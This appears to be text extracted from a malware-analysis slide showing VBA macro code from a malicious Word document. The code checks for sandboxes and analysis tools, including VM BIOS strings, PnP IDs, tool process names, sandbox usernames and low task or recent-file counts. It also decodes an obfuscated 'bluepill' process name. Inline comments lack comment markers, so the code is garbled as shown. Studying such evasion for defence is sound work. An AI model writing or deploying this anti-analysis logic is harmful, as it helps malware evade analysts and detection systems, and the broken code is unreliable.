 Function CheckStatus() As Boolean
inTM = False
If LCase(ActiveDocument.Name) <> "menu.rtf" Then
Check document name
inTM = True
End If
badTaskNames = Array("vbox", "vxstream", "autoit", "tcpview", "wireshark", "process explorer", "visual basic", "fiddler")
For Each Task In Application.Tasks
For Each badTaskName In badTaskNames
If InStr(LCase(Task.Name), badTaskName) > 0 Then
Check for analysis tools
inTM = True
End If
Next
Next
badBiosNames = Array("virtualbox", "kvm")
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set colItems = objWMIService.ExecQuery("Select * from Win32_Bios", , 48)
For Each objItem In colItems
For Each badName In badBiosNames
If InStr(LCase(objItem.SMBIOSBIOSVersion), badName) > 0 Then
Check for known VM BIOS names
inTM = True
End If
If InStr(LCase(objItem.SerialNumber), badName) > 0 Then
inTM = True
End If
Next
Next
badPNPNames = Array("VEN_80EE")
Set colItems = objWMIService.ExecQuery("Select * from Win32_PnPEntity", , 48)
For Each objItem In colItems
For Each badName In badPNPNames
If InStr(LCase(objItem.DeviceId), badName) > 0 Then
Check for known Plug & Play IDs
inTM = True
End If
Next
Next
badUsernames = Array("admin", "malfind", "sandbox", "test")
Set colItems = objWMIService.ExecQuery("Select * from Win32_ComputerSystem", , 48)
For Each objItem In colItems
For Each badName In badUsernames
If InStr(LCase(objItem.UserName), badName) > 0 Then
Check for sandbox hostnames
inTM = True
End If
Next
Next
If Application.Tasks.Count < 3 Then
Check minimum # of running apps
inTM = True
End If
If Application.RecentFiles.Count < 3 Then
Check # of recently opened docs
inTM = True
End If
CheckStatus = inTM
End Function
Check for “bluepill” program
Private Function CorrectStyle()
CorrectStyle = False
temp = GetDocVar(Chr("&h8c") & Chr("&h82") & Chr("&h9b") & Chr("&h8b") & Chr("&h9e") & Chr("&h87") & Chr("&h82") & Chr("&h82"))
For Each Task In Application.Tasks
If InStr(LCase(Task.Name), temp) > 0 Then
CorrectStyle = True
End If
Next
End Function